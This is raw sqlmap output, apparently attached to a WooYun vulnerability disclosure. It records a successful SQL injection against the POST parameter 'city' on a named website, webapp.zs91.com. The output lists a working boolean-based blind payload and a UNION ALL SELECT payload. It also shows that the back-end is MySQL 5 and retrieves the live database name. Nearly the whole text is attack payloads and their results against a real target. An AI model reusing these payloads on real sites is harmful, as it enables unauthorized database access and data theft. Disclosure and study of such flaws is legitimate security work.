 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: city=-1 OR 1=1 AND 4515=4515 -- &flag=check&province=

    Type: UNION query
    Title: MySQL UNION query (51) - 9 columns
    Payload: city=-1 OR 1=-8051 UNION ALL SELECT 51,CONCAT(0x716b717a71,0x415754
6a5a4349444478,0x71787a7671),51,51,51,51,51,51,51# -- &flag=check&province=
---
[22:06:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:06:49] [INFO] fetching current database
current database:    'chinaa1_cmiea_org'
[22:06:59] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[22:06:59] [INFO] fetched data logged to text files under 'C:\Users      .sqlmap\
output\webapp.zs91.com'
www.wooyun.org